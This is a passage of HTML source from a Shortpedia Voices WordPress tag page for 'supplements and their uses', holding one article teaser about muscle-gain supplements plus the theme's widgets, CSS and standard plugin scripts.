        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_66e" data-td_block_id="tdi_33_66e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_66e" data-td_block_id="tdi_33_66e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Supplements and their uses</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: supplements and their uses</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/must-have-supplements-muscle-gains/" rel="bookmark" class="td-image-wrap " title="Must-Have Supplements For Healthy Muscle Gains" ><img class="entry-thumb" src="[data-uri]" alt="" title="Must-Have Supplements For Healthy Muscle Gains" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/creatine.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/must-have-supplements-muscle-gains/" rel="bookmark" title="Must-Have Supplements For Healthy Muscle Gains">Must-Have Supplements For Healthy Muscle Gains</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/prajjval-tripathi/">Prajjval</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T10:12:13+05:30" >February 24, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_699 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_699" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_699 = new tdBlock();
block_tdi_40_699.id = "tdi_40_699";
block_tdi_40_699.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_699","tdc_css_class":"tdi_40_699","tdc_css_class_style":"tdi_40_699_rand_style"}';
block_tdi_40_699.td_column_number = "1";
block_tdi_40_699.block_type = "td_block_7";
block_tdi_40_699.post_count = "3";
block_tdi_40_699.found_posts = "4101";
block_tdi_40_699.header_color = "";
block_tdi_40_699.ajax_pagination_infinite_stop = "";
block_tdi_40_699.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_699);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_699 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_a96 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_a96" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696afe60ee9b9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
